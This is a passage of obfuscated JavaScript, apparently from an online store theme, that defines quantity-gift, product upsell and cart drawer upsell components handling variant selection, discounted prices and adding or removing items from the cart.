_0x33ade3[_0x40dffe(2502,3351,1949,3643)](_0x33ade3[_0x40dffe(2267,1893,954,2855)],_0x33ade3.nxmxM)?this[_0x40dffe(875,2077,202,2230)+_0x40dffe(550,1802,556,1599)](_0x3a52ac.target[_0x40dffe(429,1726,951,1429)].index,_0x36dcba[_0x34dcca(2597,2780,2004,1004)][_0x40dffe(48,1098,-865,-218)],_0x2df902[_0x34dcca(-46,1835,1017,-235)+_0x40dffe(2507,1408,2453,2835)][_0x34dcca(1944,-132,1117,2070)+"te"](_0x33ade3[_0x40dffe(1722,655,1105,3146)])):this[_0x40dffe(1663,699,1535,406)+_0x34dcca(155,-113,900,446)](_0xcba131)})}addToCart(_0x29e4a6){function _0xdef204(_0x5b8240,_0x11445f,_0x26801c,_0x5d671a){return _0x519bf4(_0x26801c,_0x11445f-424,_0x26801c-4,_0x5d671a-452)}if(document[_0xdef204(3011,3130,2297,2985)+"tor"](_0xdef204(2475,3809,2772,4012)+"--product-"+_0x29e4a6[_0x25f71d(1029,16,413,967)][_0xdef204(2770,1762,421,2828)]))return;const _0x2e7138=_0x29e4a6[_0x25f71d(2155,2026,1579,2530)+_0xdef204(1708,2887,4226,1870)]("product-form");function _0x25f71d(_0x43bf3b,_0x2786d3,_0x5b63b7,_0x584a73){return _0x519bf4(_0x584a73,_0x43bf3b- -551,_0x5b63b7-79,_0x584a73-189)}_0x2e7138&&_0x2e7138[_0xdef204(3618,3046,3734,4068)+"it"]()}[_0x2cc95f(2695,3052,2415,3546)+"Cart"](_0x4536cb){function _0x4975fa(_0x10a5ed,_0x20a9ca,_0x25763f,_0x49d5d4){return _0x2cc95f(_0x10a5ed-432,_0x10a5ed,_0x20a9ca-800,_0x49d5d4-474)}const _0x19ed18=document[_0x4975fa(3244,3107,3045,3603)+_0x371664(1878,1535,2293,2658)](_0x4975fa(4387,3786,4941,4300)+"--product-"+_0x4536cb[_0x371664(635,652,760,44)][_0x371664(671,410,-146,763)]);function _0x371664(_0x3e29ac,_0x2dbb80,_0x3cf7a1,_0x6a3154){return _0x519bf4(_0x3cf7a1,_0x2dbb80- -928,_0x3cf7a1-140,_0x6a3154-355)}!_0x19ed18||!this[_0x371664(1754,2593,1711,1908)]||this[_0x4975fa(3859,3922,4577,3411)][_0x4975fa(2879,2427,1343,3421)+_0x371664(-217,773,2125,394)](_0x19ed18[_0x4975fa(1459,1981,860,1439)][_0x371664(86,959,2188,1442)],409*-19+9938+-1*2167)}}customElements.define(_0x2cc95f(2238,525,1529,2013)+_0x2cc95f(1108,1605,1882,1697),QuantityGifts);class ProductInfoUpsell extends HTMLElement{constructor(){function _0x3aed26(_0x1ef81c,_0x38e815,_0xa660fc,_0x5ad2d7){return _0x2cc95f(_0x1ef81c-478,_0xa660fc,_0x1ef81c- -283,_0x5ad2d7-218)}const _0x18050a={TUMoy:function(_0xb9cbfc,_0x1cb8e9){return _0xb9cbfc===_0x1cb8e9},CXfPN:"SPACE",obVfg:_0x5388e1(2443,2429,1303,1958)+_0x3aed26(2873,3968,1630,1469),rseJJ:_0x5388e1(3006,1729,1864,2979)+_0x3aed26(351,78,914,-799),emxly:_0x3aed26(2903,4257,1741,2548),slLnH:_0x3aed26(2126,3241,2755,1139),mHkAO:_0x5388e1(3567,1421,2222,2834)+_0x5388e1(4040,2242,3078,2141),gARgi:_0x3aed26(1101,1306,-77,1546),rRjtd:"click",xxMWA:".upsell__variant-picker",ReByf:_0x3aed26(2743,2489,1913,1720)+_0x3aed26(1025,1459,2021,399),deUbK:_0x3aed26(415,7,542,1562)+_0x5388e1(3953,4228,3495,3138)+_0x3aed26(542,1831,-402,-436),dyhuX:_0x5388e1(1306,3153,1933,1575)+"rm",FXSDZ:_0x5388e1(4420,4266,3541,3902)+"]",NuOtZ:function(_0x3cde5a,_0x428380){return _0x3cde5a===_0x428380},TwjfT:_0x3aed26(1282,1620,2631,-6),CqwoM:function(_0x14bdb0,_0x5b5499){return _0x14bdb0===_0x5b5499},SbwRK:function(_0x257e08,_0x36266f){return _0x257e08===_0x36266f},EQeuj:_0x5388e1(909,776,1773,1323),zlRYQ:_0x3aed26(768,1753,763,1292)+_0x3aed26(2108,2403,1004,2757),fTspr:function(_0x33e728,_0x213f37){return _0x33e728===_0x213f37},fRXhB:".upsell__price .compare-price",goNjJ:function(_0x1e3d60,_0x1735db){return _0x1e3d60(_0x1735db)},YvWfA:function(_0x270e00,_0x535093){return _0x270e00(_0x535093)},rBjgB:".upsell__price .regular-price",mbnno:function(_0x2b9a1a,_0x4de0d0){return _0x2b9a1a(_0x4de0d0)},olBnx:"change"};super(),this[_0x3aed26(711,-59,383,1186)]=this[_0x5388e1(2188,3048,3181,2731)+_0x3aed26(1781,1909,2123,364)](_0x3aed26(1386,1966,1514,180)+_0x5388e1(2513,3646,3304,2193));function _0x5388e1(_0x46a19f,_0x1233a5,_0x537de6,_0x1fdf27){return _0x2cc95f(_0x46a19f-189,_0x1fdf27,_0x537de6-874,_0x1fdf27-443)}if(this[_0x3aed26(2213,3265,1250,3522)]=this[_0x3aed26(2024,2207,2331,3341)+_0x5388e1(3136,1911,2938,4035)](_0x3aed26(605,191,-92,-295)+"ggle-btn"),this[_0x5388e1(2868,3151,2817,2424)+_0x5388e1(3209,2648,2889,1847)]=this[_0x3aed26(2024,2554,1726,3450)+_0x5388e1(1804,2363,2938,3963)](_0x18050a[_0x3aed26(2429,1090,1232,2410)]),this[_0x5388e1(2308,2668,2817,2439)+_0x3aed26(1970,3066,1197,3391)+"s"]=this[_0x3aed26(2024,3285,2731,2950)+_0x5388e1(966,3283,2214,3517)](_0x18050a[_0x5388e1(3533,2603,3625,4354)]),this.jsonData=this[_0x5388e1(1838,4202,3181,4132)+_0x5388e1(4026,2359,2938,3321)](_0x18050a[_0x5388e1(2403,3565,2206,2310)]),this.productForm=this[_0x5388e1(4007,3756,3181,3230)+_0x5388e1(4135,2074,2938,3712)](_0x18050a[_0x5388e1(1753,2959,1778,1362)]),this[_0x3aed26(722,1565,513,1467)+"m"]&&(this.idInput=this.productForm["querySelec"+_0x3aed26(1781,1751,2352,1908)](_0x18050a[_0x3aed26(821,2046,2180,106)])),this[_0x3aed26(1363,2486,2075,422)+_0x5388e1(1986,853,1658,2023)]=_0x18050a.NuOtZ(this[_0x5388e1(2323,2921,2055,806)]["skipNonExi"+_0x5388e1(1247,2638,1658,1800)],_0x18050a[_0x3aed26(2571,2322,1160,1499)]),this[_0x5388e1(3893,2587,2736,2879)+_0x5388e1(3148,2680,3481,2988)]=_0x18050a[_0x5388e1(918,1763,2159,2710)](this[_0x5388e1(2701,1614,2055,2221)][_0x5388e1(3123,1854,2736,2193)+"lable"],"true"),this.updatePrices=_0x18050a.SbwRK(this[_0x5388e1(1626,3148,2055,1718)].updatePrices,_0x18050a.TwjfT),this[_0x3aed26(2902,2644,2124,4316)+"es"])if(_0x18050a.TUMoy(_0x18050a.EQeuj,_0x18050a.EQeuj)){const _0x3c66b7=_0x18050a[_0x5388e1(1445,3019,1693,1835)][_0x3aed26(957,51,878,2105)]("|");let _0x250c22=0;for(;;){switch(_0x3c66b7[_0x250c22++]){case"0":this[_0x3aed26(2215,1553,3464,1172)+"t"]=this[_0x3aed26(898,334,-174,442)][_0x3aed26(2215,1141,1421,2840)+"t"];continue;case"1":this[_0x3aed26(2346,2231,1502,3604)+_0x5388e1(2041,4133,3073,2279)]&&(this["mainOfferC"+_0x3aed26(2542,2891,3429,1924)]=document[_0x5388e1(4461,3251,3181,4541)+"tor"](_0x5388e1(2795,3023,3322,2108)+_0x3aed26(2838,2917,3575,3441)+this[_0x5388e1(2892,1362,2055,1113)][_0x3aed26(861,909,1267,866)]));continue;case"2":this[_0x5388e1(3526,3700,3503,2168)+_0x3aed26(1916,769,846,1677)]=_0x18050a[_0x5388e1(3373,2402,1982,2736)](this[_0x3aed26(898,1726,108,1598)]["mainOfferI"+_0x5388e1(2650,1870,2698,2145)],_0x18050a[_0x3aed26(2571,1462,2527,2848)]);continue;case"3":this[_0x3aed26(528,-544,-307,794)+"ce"]=parseInt(this[_0x5388e1(2835,2012,2055,894)][_0x5388e1(660,2828,1685,2402)+"ce"]);continue;case"4":this[_0x3aed26(528,1091,1063,-492)+_0x3aed26(2605,3865,2004,1450)]=this[_0x3aed26(2024,1824,1535,845)+_0x3aed26(1781,3201,1366,484)](_0x18050a[_0x5388e1(2721,2863,4061,5119)]);continue;case"5":this[_0x3aed26(526,455,739,-14)+"Left"]=_0x18050a.goNjJ(parseFloat,this[_0x5388e1(1586,2206,2055,1852)][_0x5388e1(1725,647,1683,1752)+_0x5388e1(1974,3082,2605,2080)]);continue;case"6":this[_0x5388e1(1645,3049,1838,3124)+_0x3aed26(1217,1048,1617,632)]=_0x18050a[_0x5388e1(4321,4418,3705,4698)](parseFloat,this[_0x3aed26(898,1685,849,97)]["fixedDisco"+_0x5388e1(1847,3192,2374,3768)]);continue;case"7":this.priceSpan=this[_0x3aed26(2024,3067,2137,2447)+_0x3aed26(1781,2079,432,2585)](_0x18050a.rBjgB);continue;case"8":this[_0x3aed26(328,400,761,-549)]=_0x18050a[_0x3aed26(1039,1743,166,1438)](parseInt,this.dataset.price);continue}break}}else{const _0x4efb0=_0x4cf7bd[_0x5388e1(2356,3936,3181,4397)+"tor"](_0x18050a[_0x5388e1(2945,2620,2355,2238)]),_0x479e8d=_0x4efb0[_0x3aed26(1824,3056,2581,1326)](_0x18050a.rseJJ);_0x4efb0[_0x5388e1(1930,1907,2809,1941)+"te"](_0x18050a.emxly,_0x18050a[_0x5388e1(2342,3420,3606,4722)]),_0x4efb0[_0x5388e1(2702,2808,2809,4187)+"te"](_0x18050a.mHkAO,_0x18050a.gARgi),_0x4efb0["addEventLi"+_0x5388e1(2472,712,2072,1157)](_0x18050a.rRjtd,_0x1d89e9=>{_0x1d89e9[_0x396a35(2729,3051,2913,2575)+"ault"]();function _0x396a35(_0xa25f2c,_0x2ad198,_0x34c3c1,_0x2442e4){return _0x5388e1(_0xa25f2c-322,_0x2ad198-317,_0x2442e4- -786,_0x34c3c1)}this.open(_0x4efb0)}),this[_0x3aed26(1082,2404,2433,2214)]=_0x479e8d[_0x5388e1(3171,1804,3181,4444)+"tor"](_0x5388e1(2532,3489,2671,2439))[_0x3aed26(898,625,1763,1087)][this[_0x3aed26(898,1964,531,1022)][_0x3aed26(811,1804,1881,-401)]],_0x4efb0[_0x5388e1(4478,3727,3775,3583)+_0x3aed26(915,1359,1785,-202)](_0x3aed26(1554,838,2445,2798),_0x42b511=>{function _0x402f28(_0x5da1d3,_0x13e597,_0x1c6c8f,_0x21f530){return _0x3aed26(_0x1c6c8f- -734,_0x13e597-151,_0x13e597,_0x21f530-19)}function _0x3c4002(_0x408dce,_0xf5efb6,_0x2ae36e,_0x351bb3){return _0x5388e1(_0x408dce-310,_0xf5efb6-148,_0x2ae36e- -1668,_0xf5efb6)}_0x18050a[_0x402f28(1611,883,553,-131)](_0x42b511[_0x3c4002(2469,1642,2436,3032)].toUpperCase(),_0x18050a[_0x402f28(960,2781,1745,2926)])&&(_0x42b511["preventDef"+_0x3c4002(1590,752,504,1189)](),this[_0x402f28(2600,2476,1849,474)](_0x4efb0))})}this.toggleBtn&&this.toggleBtn[_0x5388e1(4113,4620,3775,2406)+"stener"](_0x18050a[_0x5388e1(2359,1608,2492,3782)],this[_0x5388e1(2409,2718,1345,705)+"le"][_0x5388e1(3117,2647,3052,4446)](this)),this[_0x5388e1(1502,3710,2817,3103)+_0x5388e1(3133,2867,2889,2450)]&&this[_0x5388e1(1473,1710,2817,3051)+_0x3aed26(1732,2044,2695,2553)][_0x5388e1(4662,3791,3775,3817)+_0x3aed26(915,1445,612,2)](_0x18050a[_0x5388e1(3417,3384,2169,3078)],this[_0x5388e1(778,2316,1376,1149)+"ctChange"][_0x5388e1(2889,4420,3052,2836)](this))}[_0x519bf4(-217,870,946,-225)+"le"](_0x435096){const _0x2d4964={};_0x2d4964[_0x2b1950(4618,3469,2293,3150)]=_0x4e68a4(4759,3386,4002,4276),_0x2d4964.cFMef=function(_0x11c525,_0x15b236){return _0x11c525===_0x15b236};function _0x4e68a4(_0x839cf3,_0x5ecc73,_0x496491,_0x5155cc){return _0x519bf4(_0x5155cc,_0x5ecc73-142,_0x496491-77,_0x5155cc-125)}_0x2d4964[_0x2b1950(2568,2006,1525,1593)]=_0x2b1950(4580,3646,4230,4170),_0x2d4964[_0x2b1950(2794,1697,2166,703)]=_0x2b1950(938,2e3,1291,2650),_0x2d4964.EgcPd="FUuXb",_0x2d4964.GSgUC=_0x2b1950(654,966,1740,2091);const _0x33d1ff=_0x2d4964;function _0x2b1950(_0x2c3968,_0x170467,_0x333b24,_0x1bf1aa){return _0x519bf4(_0x333b24,_0x170467-36,_0x333b24-416,_0x1bf1aa-250)}if(!(_0x435096[_0x4e68a4(2457,2611,2551,2088)][_0x4e68a4(2084,2870,4236,2957)].toLowerCase()===_0x33d1ff[_0x2b1950(3236,3469,3017,4137)]||_0x33d1ff[_0x4e68a4(2639,1795,901,696)](_0x435096[_0x4e68a4(2275,2611,1597,2035)][_0x2b1950(3823,2764,2143,3770)][_0x2b1950(1986,905,888,1794)+"e"](),_0x33d1ff[_0x4e68a4(2359,2112,1910,826)])))if(this[_0x2b1950(1208,1616,363,1547)][_0x2b1950(1669,1929,2702,2931)]===_0x33d1ff[_0x2b1950(1878,1697,2249,1127)])this[_0x2b1950(521,1616,2819,2744)][_0x4e68a4(2026,2035,1661,1465)]=_0x2b1950(2627,1306,1161,2393);else if(_0x33d1ff[_0x4e68a4(511,1795,2784,2939)](_0x33d1ff[_0x4e68a4(2582,2563,2018,2766)],_0x33d1ff[_0x2b1950(2658,3298,2750,2138)])){if(!_0x48fa11.ok){var _0x37da72=new _0x14c393(_0x4d51fb[_0x2b1950(4041,2932,3969,2047)]);throw this[_0x4e68a4(1532,1357,1916,2040)](),_0x37da72}return _0x5efd1d[_0x4e68a4(1896,3283,3935,3195)]()}else this[_0x2b1950(799,1616,1371,2763)][_0x2b1950(1982,1929,2318,622)]=_0x2b1950(2389,2e3,1299,2887)}["handleSele"+_0x2cc95f(2941,410,1609,1428)](_0x334275){const _0x3cc93d={eVHoz:function(_0x1f4a16,_0x537fc8){return _0x1f4a16===_0x537fc8},sLAmb:_0x38807e(598,-81,-1371,1117),KjRSY:function(_0x3a8a3f,_0x1804eb){return _0x3a8a3f-_0x1804eb},rJewz:function(_0x398dd7,_0x538686){return _0x398dd7/_0x538686},uzTBW:function(_0x3794da,_0x12d10b){return _0x3794da*_0x12d10b},yZoZq:"select",BYAWQ:function(_0x5971b2,_0xf95510,_0x233565){return _0x5971b2(_0xf95510,_0x233565)},tgcdC:function(_0x229dfc,_0x211307,_0x1062b5,_0x221f6f,_0x1fa06c,_0x1919e1){return _0x229dfc(_0x211307,_0x1062b5,_0x221f6f,_0x1fa06c,_0x1919e1)},QbPIE:function(_0x1e6f4b,_0x487ab1,_0x495598,_0x36ba11,_0x4ab4ac,_0x1510b2){return _0x1e6f4b(_0x487ab1,_0x495598,_0x36ba11,_0x4ab4ac,_0x1510b2)},dwTSF:function(_0x3d736c,_0x48a0be){return _0x3d736c===_0x48a0be},JFLJs:"fgmHC",iJkVn:_0x279037(1187,1640,2208,89),Lxbyb:function(_0x27a592,_0x5800a1){return _0x27a592-_0x5800a1},ekmuE:function(_0x2c2cf7,_0x4963f4){return _0x2c2cf7*_0x4963f4},CbDVL:function(_0x5b74e4,_0x2acad0){return _0x5b74e4>_0x2acad0},LHOHN:function(_0x48d16b,_0x588045){return _0x48d16b===_0x588045},sXPty:_0x279037(404,606,1302,399),akcOB:function(_0x268451,_0x126219,_0x1ae922,_0x5e7b55,_0x35e2c1,_0x142136){return _0x268451(_0x126219,_0x1ae922,_0x5e7b55,_0x35e2c1,_0x142136)}},_0x1d4edb=_0x334275[_0x38807e(2136,1643,2368,1438)+_0x38807e(2027,876,1508,1163)],_0x98abcc=Array[_0x279037(1762,1387,1910,2817)](_0x1d4edb[_0x38807e(1307,1367,1,764)+_0x38807e(1653,400,783,1661)](_0x3cc93d[_0x279037(1024,1046,-126,1735)]),_0x1a6f0a=>_0x1a6f0a[_0x279037(-62,-705,1311,1242)]),_0x350d04=this[_0x279037(2037,2795,1560,1855)+_0x38807e(-950,-92,937,-1088)]()[_0x279037(-23,-644,-345,719)](_0x164c03=>{function _0x19f3fa(_0x512da1,_0x501b84,_0x1b7953,_0x36b974){return _0x279037(_0x512da1-1543,_0x501b84-239,_0x1b7953-266,_0x36b974)}function _0xc11a1a(_0x10ec10,_0xb1ea3b,_0x21ce2c,_0x4b071f){return _0x38807e(_0x10ec10-213,_0x10ec10-676,_0x4b071f,_0x4b071f-204)}if(_0x3cc93d[_0x19f3fa(2414,3293,1185,2657)](_0x3cc93d.sLAmb,_0x3cc93d[_0xc11a1a(2167,3576,1499,3256)]))return!_0x164c03[_0xc11a1a(1059,666,730,1707)][_0x19f3fa(3456,3906,4215,2827)]((_0x55a4a8,_0x49d18d)=>_0x98abcc[_0x49d18d]===_0x55a4a8)[_0xc11a1a(292,-903,-792,-468)](!1);this["toggleAddB"+_0x19f3fa(1872,600,2743,795)](!0,"",!0),this.setUnavailable()}),_0x64c36b=this[_0x279037(2037,1273,1833,1852)+"Data"]()[_0x38807e(1832,865,-397,1410)](_0xf835a2=>_0x1d4edb[_0x279037(1445,517,2156,1302)+_0x279037(1202,400,728,1477)](":checked").value===_0xf835a2[_0x279037(686,1656,1841,-208)]);function _0x38807e(_0x4d6299,_0x253097,_0x2994ab,_0x17cad1){return _0x2cc95f(_0x4d6299-115,_0x2994ab,_0x253097- -940,_0x17cad1-201)}const _0x3ad6a0=[..._0x1d4edb["querySelec"+_0x279037(478,666,1163,-804)](_0x3cc93d[_0x38807e(1312,946,276,2290)])];if(_0x3cc93d[_0x279037(-398,-1121,-1205,-1386)](updateVariantStatuses,_0x64c36b,_0x3ad6a0),!_0x350d04){this[_0x279037(784,1337,1621,1701)+_0x279037(-78,-615,-1384,168)]&&_0x3cc93d.tgcdC(findAvailableVariant,_0x1d4edb,_0x98abcc,!1,!0,this[_0x279037(1e3,2269,-166,2033)+_0x38807e(1547,1667,2826,3055)]);return}if(this[_0x38807e(275,922,2247,2250)+_0x279037(1745,807,2200,2690)]&&!_0x350d04[_0x279037(1904,680,2647,3150)]&&_0x3cc93d.QbPIE(findAvailableVariant,_0x1d4edb,_0x98abcc,!1,!0,!0))return;if(this[_0x279037(2323,3743,3263,3321)+"es"]){if(_0x3cc93d[_0x38807e(-1545,-189,654,-362)](_0x3cc93d[_0x38807e(941,1538,1452,232)],_0x3cc93d[_0x279037(399,1739,-222,241)]))return!_0x3a3a1a[_0x279037(1445,1334,1045,2263)+_0x38807e(1841,1124,988,33)](_0x38807e(295,1036,1144,-352)+_0x38807e(136,681,1199,540)+_0x279037(473,174,149,1333));if(this[_0x279037(-251,867,504,-819)]=_0x3cc93d[_0x279037(806,689,1298,588)](_0x3cc93d[_0x38807e(1743,1462,1619,457)](_0x350d04[_0x279037(-251,-1034,26,-683)],this.percentageLeft),this[_0x38807e(1256,24,818,-1059)+_0x279037(638,403,-338,-597)]),this[_0x279037(-51,-252,958,399)+"ce"]=_0x350d04[_0x279037(-251,-467,-1344,-1140)],_0x350d04[_0x38807e(1667,1683,2766,2589)+_0x279037(1261,1787,1868,405)]&&_0x3cc93d[_0x279037(2311,3538,2182,914)](_0x350d04[_0x38807e(1101,1683,1829,968)+_0x38807e(1731,1183,702,1664)],_0x350d04[_0x279037(-251,-251,-1305,142)]))if(_0x3cc93d[_0x279037(-291,-477,-390,-1068)](_0x3cc93d[_0x279037(742,723,29,-173)],_0x3cc93d[_0x38807e(343,664,985,736)]))this[_0x279037(-51,215,1203,-6)+"ce"]=_0x350d04[_0x279037(1761,729,2515,1251)+_0x279037(1261,548,2518,2153)];else{const _0x319fa9=this[_0x279037(1549,345,2919,596)][_0x279037(2410,1449,2434,3212)+"gClientRect"](),_0x3dfbe3=_0x3cc93d[_0x38807e(2347,1978,2029,1835)](_0x19878a[_0x279037(2322,1236,1661,1793)],_0x319fa9.left),_0x346423=_0x3cc93d[_0x38807e(2155,2031,2097,1874)](_0x3dfbe3,_0x319fa9[_0x279037(2106,2929,2757,3125)]);this[_0x38807e(1107,340,104,304)][_0x279037(1995,1914,768,2462)+"e"]=_0x3cc93d[_0x38807e(3009,2242,962,1003)](_0x346423,this[_0x38807e(-778,340,1003,9)][_0x38807e(350,1693,2524,688)])}_0x3cc93d[_0x279037(1503,2727,990,2619)](displayPrices,this.price,this[_0x38807e(-69,-129,-991,-163)+"ce"],this.priceSpan,this[_0x279037(-51,999,967,-778)+_0x38807e(1923,1948,2966,3181)],this.moneyFormat)}this[_0x279037(132,-162,1243,-71)]&&_0x350d04[_0x38807e(1158,1627,916,281)+_0x38807e(3027,1757,865,2193)]&&(this[_0x38807e(-406,54,-802,-81)][_0x279037(1598,744,696,1018)]=_0x350d04["featured_i"+_0x38807e(1384,1757,2015,1013)].src),this.updateId(_0x350d04.id);function _0x279037(_0x239acd,_0x55adb0,_0x1a1834,_0x1f3362){return _0x519bf4(_0x1f3362,_0x239acd- -1261,_0x1a1834-468,_0x1f3362-356)}this[_0x38807e(1531,1689,544,2264)+_0x38807e(1353,1259,2546,1841)]&&this["mainOfferC"+_0x38807e(2075,1885,1187,863)][_0x279037(150,339,-970,1153)+_0x38807e(-322,424,1434,-812)]&&this[_0x279037(1335,1397,1523,-3)+_0x38807e(1372,1885,2813,1234)]["updateTota"+_0x38807e(197,424,817,-955)]()}updateId(_0x32ea34){this[_0x5a395c(1904,227,1508,2628)].id=_0x32ea34;function _0x5a395c(_0x1a7249,_0x113637,_0x3a1619,_0x5bfd04){return _0x519bf4(_0x5bfd04,_0x3a1619- -72,_0x3a1619-134,_0x5bfd04-50)}function _0x7ba680(_0x47f529,_0x409055,_0x53222b,_0x550d90){return _0x519bf4(_0x47f529,_0x550d90- -96,_0x53222b-453,_0x550d90-247)}this[_0x7ba680(2606,2380,1732,3101)]&&(this.idInput[_0x5a395c(1738,823,1127,669)]=_0x32ea34)}[_0x2cc95f(2161,3760,2899,3482)+_0x519bf4(1461,1247,1379,887)](){function _0x5c4047(_0x417a97,_0x38ca17,_0x3118b6,_0x31cdca){return _0x2cc95f(_0x417a97-316,_0x38ca17,_0x417a97-21,_0x31cdca-80)}function _0xeca685(_0x5733ae,_0x417f5b,_0x2a89d6,_0x31d3a0){return _0x519bf4(_0x417f5b,_0x5733ae- -114,_0x2a89d6-38,_0x31d3a0-8)}return this[_0x5c4047(1245,645,942,671)+"a"]=this[_0xeca685(1509,2076,870,600)+"a"]||JSON[_0x5c4047(2080,2113,779,3091)](this[_0xeca685(1825,1591,1829,509)].textContent),this[_0xeca685(1509,1650,1482,758)+"a"]}}customElements.define(_0x2cc95f(1573,1279,1387,14)+_0x2cc95f(550,270,1066,928),ProductInfoUpsell);class CartDrawerUpsell extends ProductInfoUpsell{constructor(){const _0x82cf5c={};function _0x166567(_0x5023ee,_0x5b92e7,_0x378a90,_0x5788db){return _0x519bf4(_0x378a90,_0x5788db- -1447,_0x378a90-62,_0x5788db-125)}_0x82cf5c[_0x2d6343(2373,2582,1956,1928)]=_0x166567(845,1614,1642,1921)+"r",_0x82cf5c[_0x2d6343(1458,2816,2853,2510)]=_0x166567(966,-360,1675,681)+_0x2d6343(2735,3085,2700,3051);const _0x48297c=_0x82cf5c;function _0x2d6343(_0x929260,_0x1aaed4,_0x573013,_0x231c01){return _0x519bf4(_0x231c01,_0x929260- -887,_0x573013-75,_0x231c01-69)}super(),this[_0x2d6343(1601,2387,1283,1193)]=document[_0x2d6343(1819,1032,1471,2826)+"tor"](_0x48297c[_0x166567(1822,1827,1495,1813)]),this[_0x166567(1516,3210,3263,2074)]=this.cartDrawer["querySelec"+_0x166567(1455,2208,597,1016)](_0x2d6343(2481,2232,3253,3691)+_0x166567(1194,609,674,1025)),this[_0x2d6343(1106,491,1590,34)+_0x2d6343(1843,2740,2010,2538)]=this["querySelec"+_0x166567(1029,802,2125,1016)](_0x48297c[_0x2d6343(1458,412,155,144)])}[_0x2cc95f(1419,1479,471,424)+"le"](_0x21d801){const _0x234bfa={};_0x234bfa[_0x377d07(-457,-390,-784,615)]=function(_0x51fe56,_0x243ee7){return _0x51fe56===_0x243ee7},_0x234bfa[_0x377d07(184,113,1273,-153)]=_0x348f68(3745,2426,2984,4149);function _0x348f68(_0x416168,_0x1c2c08,_0xcb46de,_0xf85c5a){return _0x519bf4(_0x1c2c08,_0xcb46de- -260,_0xcb46de-401,_0xf85c5a-113)}_0x234bfa[_0x377d07(1475,558,43,535)]=function(_0x3de962,_0x206eb0){return _0x3de962===_0x206eb0},_0x234bfa[_0x348f68(-401,481,740,-583)]="true",_0x234bfa[_0x348f68(976,-224,795,1324)]=function(_0x5cfda5,_0x29f0df){return _0x5cfda5!==_0x29f0df},_0x234bfa[_0x377d07(2718,1836,819,1265)]="WomkJ";function _0x377d07(_0x44055c,_0x1fc545,_0xa924ed,_0x2107bf){return _0x519bf4(_0x44055c,_0x1fc545- -1368,_0xa924ed-11,_0x2107bf-20)}const _0x4de7f6=_0x234bfa;_0x4de7f6[_0x377d07(-578,-390,-707,-1463)](_0x21d801[_0x377d07(2064,1101,1571,2114)].nodeName[_0x377d07(133,-499,-1818,-1590)+"e"](),_0x4de7f6[_0x348f68(559,1741,1221,876)])||_0x4de7f6[_0x348f68(1673,3056,1666,388)](_0x21d801[_0x377d07(-120,1101,2067,1108)][_0x348f68(2303,3808,2468,2535)][_0x348f68(800,1516,609,1556)+"e"](),_0x348f68(3786,3765,3350,3399))||(this[_0x377d07(-371,212,1504,498)][_0x377d07(-393,525,910,1812)]===_0x4de7f6.QkemV?(this[_0x348f68(1614,1762,1320,1676)].selected="false",this["removeFrom"+_0x348f68(-97,496,1105,2491)]()):_0x4de7f6[_0x377d07(147,-313,-195,686)](_0x4de7f6.SwmmZ,_0x4de7f6[_0x348f68(2927,3292,2944,3270)])?this[_0x377d07(284,311,-471,454)][_0x348f68(-423,-58,774,1015)]():(this[_0x377d07(1070,212,-657,568)][_0x348f68(780,1054,1633,2509)]=_0x4de7f6.QkemV,this[_0x348f68(2774,2428,1908,1437)]()))}[_0x2cc95f(1044,1391,960,148)+_0x519bf4(2199,1182,584,1993)](){const _0x5212a4={};_0x5212a4[_0x4b4409(-479,850,2056,-125)]=_0x4b4409(1248,1336,1643,1239)+_0x4b4409(2741,2118,3397,780)+_0x4b4409(1192,1780,949,511),_0x5212a4[_0x449af2(3133,2782,2063,3019)]="true",_0x5212a4[_0x449af2(2320,3525,3857,3299)]="is-empty";function _0x4b4409(_0x24e35b,_0x38361c,_0x4325b0,_0x265ba7){return _0x519bf4(_0x265ba7,_0x38361c- -592,_0x4325b0-64,_0x265ba7-113)}function _0x449af2(_0x4086ba,_0x26233e,_0x219ebc,_0xe986a4){return _0x519bf4(_0x4086ba,_0xe986a4-112,_0x219ebc-102,_0xe986a4-127)}_0x5212a4.eJlnt=function(_0x4be85d,_0x3a7c98){return _0x4be85d!==_0x3a7c98},_0x5212a4.mDscu=_0x4b4409(1415,453,1724,-486);const _0x38aaab=_0x5212a4;if(this[_0x4b4409(1108,988,1424,268)][_0x4b4409(1841,1301,1975,929)]===_0x38aaab[_0x449af2(4395,4151,1612,3019)]&&!this[_0x4b4409(2491,1896,1256,1597)][_0x4b4409(219,1084,1823,2450)][_0x4b4409(1702,2594,3118,2747)](_0x38aaab.jPleU))this[_0x4b4409(813,1576,380,1875)]();else if(_0x38aaab[_0x449af2(2169,2216,4109,2834)](_0x38aaab.mDscu,_0x38aaab[_0x4b4409(3687,2479,2532,2275)])){_0x3b49e2[_0x4b4409(-289,1084,-334,672)][_0x449af2(3430,3184,2809,3297)](_0x38aaab[_0x449af2(2973,724,1833,1554)]),_0x425ebc[_0x449af2(665,1766,3006,1692)][_0x4b4409(2140,2347,3485,1280)]=_0x38aaab.LfQjc;const _0x1cebcd=_0x3ab728[_0x449af2(3324,2048,4042,2818)+"tor"](".cart-item"+_0x449af2(4634,2308,2990,3445)+_0x5ddbab[_0x4b4409(1815,988,1883,343)][_0x449af2(2281,1667,310,1450)]);_0x418ef0[_0x449af2(1133,2179,844,1692)][_0x4b4409(2468,2112,2924,2159)]&&!_0x1cebcd&&this[_0x449af2(546,1940,2704,1816)+_0x4b4409(2452,1617,868,1745)][_0x449af2(1351,-85,2400,1119)](_0x489414.dataset[_0x449af2(2815,1930,2673,2816)])}else this["removeFrom"+_0x449af2(947,2796,2297,1477)]()}[_0x2cc95f(1799,1669,1769,345)](){const _0x4d06bc={};function _0x535d19(_0x4ef5af,_0x53446b,_0xf2fe80,_0x1027d1){return _0x2cc95f(_0x4ef5af-357,_0xf2fe80,_0x53446b- -203,_0x1027d1-433)}_0x4d06bc[_0x265b82(1356,1653,1058,2406)]=_0x265b82(1940,1780,2827,2243);const _0xa36740=_0x4d06bc,_0x48113c=this.cartDrawer[_0x265b82(1453,2669,1006,2324)+"tor"](_0x535d19(2971,2783,1665,2436)+_0x535d19(2864,2731,2628,3447)+this[_0x265b82(327,95,-627,669)].handle);function _0x265b82(_0x10e6b9,_0x12a2b1,_0xa7cce8,_0x4b5276){return _0x2cc95f(_0x10e6b9-262,_0xa7cce8,_0x10e6b9- -854,_0x4b5276-7)}_0x48113c||(this.toggleBtn&&this[_0x535d19(1736,2293,1329,2146)][_0x535d19(2439,1732,2316,1178)+"te"](_0xa36740[_0x265b82(1356,523,1911,197)],""),this[_0x265b82(1089,2039,520,2020)+_0x535d19(1785,2050,3358,1081)+"s"][_0x265b82(1021,1520,-57,1490)](_0x356301=>{function 